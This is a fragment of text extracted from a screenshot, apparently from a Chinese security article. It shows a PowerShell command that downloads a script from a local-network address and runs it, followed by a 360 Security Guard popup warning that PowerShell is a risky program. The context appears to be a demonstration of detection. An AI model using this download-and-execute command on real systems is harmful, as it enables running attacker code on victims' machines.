 C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString( “http:
//192.168.145.130:8080/powershell.ps1” )"
360安全卫士
进程防护
可疑操作
安全手机不中毒
就用360手机N6
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：Windows PowerShell
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许程序运行
阻止程序运行 (26)
旗
...
...
信安之路